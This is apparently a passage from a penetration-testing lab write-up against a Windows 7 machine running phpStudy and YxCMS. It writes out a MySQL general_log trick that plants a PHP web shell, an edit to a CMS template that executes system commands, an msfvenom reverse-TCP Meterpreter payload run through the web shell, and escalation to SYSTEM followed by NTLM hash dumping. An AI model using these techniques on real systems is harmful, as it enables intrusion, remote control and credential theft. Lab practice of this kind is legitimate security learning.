
secure_file_priv is NULL, meaning Mysql isn’t allowed to export and import, so it throws an error. To run the export statement successfully, you need to modify the my.ini file in the Mysql directory and add [mysqld] secure_file_priv =""
So we’ll go look for another way
RCE via MySQL Log File
show variables like '%general%';

general_log  #refers to the log-saving state
general_log_file  #refers to the log storage path
So in this case, if general_log is ON and we change the general_log_file path and write something interesting into it. Can we getshell?
SET GLOBAL general_log = ‘on’;
SET GLOBAL general_log_file = “C:/phpStudy/www/backdoor0.php’;
SELECT ' <?php echo exec($_GET["cmd"]);?>';

We learn the path from here
Let’s check the Windows 7 interface to see the saved log:

Nice

RCE successful. To learn more I won’t stop here. I’ll go find other ways too
RCE via YxCMS

There’s a database called newyscms. So there must be a site running this cms. Let’s keep looking. After a few tries I found it at

Found the admin-page login credentials right on the main page.

Successfully logged into the admin page. And yet at first I didn’t notice it and even went into the Database to add another admin user and then logged in


In the front-end template editing section



Edit index_index.php with php code that allows executing an OS command through a call to the system() function

RCE successful

Create a raw php meterpreter shell
Edit it like this

We have a PHP meterpreter shell here. But it seems not very stable and the php meterpreter shell is limited in modules and features. So I’ll use another meterpreter backdoor exe to ensure stability:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.18.130 LPORT=443 -f exe -o rs_backdoor.exe
Proceed to upload it from the php meterpreter shell

Execute via the initial backdoor:http://192.168.18.128/yxcms/index.php?cmd=C:\phpStudy\WWW\yxcms\rs_backdoor.exe
And the result, we get a proper meterpreter shell

You easily reach the highest privilege on windows: NT AUTHORITY\SYSTEM with metasploit using the getsystem command
If you want to practice this privilege-escalation technique on windows by hand, check here:
https://medium.com/r3d-buck3t/impersonating-privileges-with-juicy-potato-e5896b20d505

NTLM hash

